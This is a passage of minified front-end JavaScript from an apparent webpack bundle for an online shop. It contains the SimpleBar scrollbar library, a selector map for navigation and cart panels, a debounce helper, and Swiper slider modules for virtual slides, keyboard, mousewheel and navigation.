t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=lr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=a/i;return t=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),r=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=ur(this.el),a=lr(this.el),s=this.axis[t].scrollbar,r="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=r-s.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var s=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function e(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ss()}catch(e){return Ss()}},t.removeListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cr.instances=new WeakMap,cr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cr.instances.has(e)||new cr(e,or(e.attributes))}))},cr.removeObserver=function(){this.globalObserver.disconnect()},cr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cr.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cr.instances.has(e)&&new cr(e,or(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cr.instances.has(e)&&new cr(e,or(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cr.instances.has(e)&&cr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cr.instances.has(e)&&cr.instances.get(e).unMount()})))}))}))},cr.getOptions=or,rt&&cr.initHtmlApi(),cr},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return s(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(r,s),r=s=null))}null==t&&(t=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+r+u,b=Math.floor(a/2)+r+l):(D=a+(r-1)+u,b=r+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&h===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var S=[],$=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=w&&O<=C&&(void 0===h||e?$.push(O):(O>h&&$.push(O),O<d&&S.push(O)));$.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),S.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=e;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,h=38===n,p=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!s||(l||c)&&s)&&this.slideNext(),((l||c)&&!s||(u||d)&&s)&&this.slidePrev()):((l||u||h||p)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var 